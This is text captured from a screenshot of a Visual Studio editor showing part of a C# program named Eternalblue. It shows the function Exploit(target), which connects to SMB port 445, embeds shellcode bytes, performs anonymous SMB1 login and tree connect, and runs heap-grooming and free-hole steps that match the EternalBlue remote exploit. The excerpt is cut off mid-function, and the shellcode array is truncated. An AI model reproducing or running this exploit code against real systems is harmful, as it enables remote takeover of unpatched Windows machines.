 文件(F) 编辑(E) 视图(V) Git(G) 项目(P) 生成(B) 调试(D) 体系结构(C) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 (Ctrl+Q)
Release x64 启动
服务器资源管理器
工具箱
Program.cs
C# Eternalblue Eternalblue.Program Exploit(string target)
2 个引用
1020 static void Exploit(string target)
1021 {
1022 string ip = target;
1023 int port = 445;
1024 int grooms = 12;
1025 TcpClient client = new TcpClient(ip, port);
1026 Socket sock = client.Client;
1027
1028 byte[] buf = new byte[] {
1029 0xfc, 0xe8, 0x89, 0x00, 0x00, 0x00, 0x60, 0x89, 0xe5, 0x31, 0xd2, 0x64, 0x8b, 0x52, 0x30, 0x8b, 0x52, 0x0c, 0x8b, 0x52, 0x14, 0x8b, 0x72, 0x28, 0x0f,
1030 };
1031 byte[] shellcode = MakeKernelUserPayload(buf);
1032 byte[] payload_hdr_pkt = MakeSMB2PayLoadHeadersPacket();
1033 byte[] payload_body_pkt = MakeSMB2PayloadBodyPacket(shellcode);
1034
1035 Console.WriteLine("Trying to exploit: " + target);
1036 ClientNegotiate(sock);
1037 byte[] response = SMB1AnonymousLogin(sock);
1038 SMB_HEADER header = SMB_HeaderFromBytes(response);
1039 response = TreeConnectAndXRequest(ip, sock, header.UID);
1040 header = SMB_HeaderFromBytes(response);
1041 sock.ReceiveTimeout = 2000;
1042 Console.WriteLine("Connection established for exploitation.");
1043
1044 Console.WriteLine("Creating a large SMB1 buffer... All but last fragment of exploit packet");
1045 SMB1LargeBuffer(header, sock);
1046 Socket fhs_sock = SMB1FreeHole(ip, port, true);
1047
1048 Console.WriteLine("Grooming...");
1049 List<Socket> grooms_socks = new List<Socket>();
1050 grooms_socks = SMB2Grooms(ip, port, grooms, payload_hdr_pkt, grooms_socks);
1051 Socket fhf_sock = SMB1FreeHole(ip, port, false);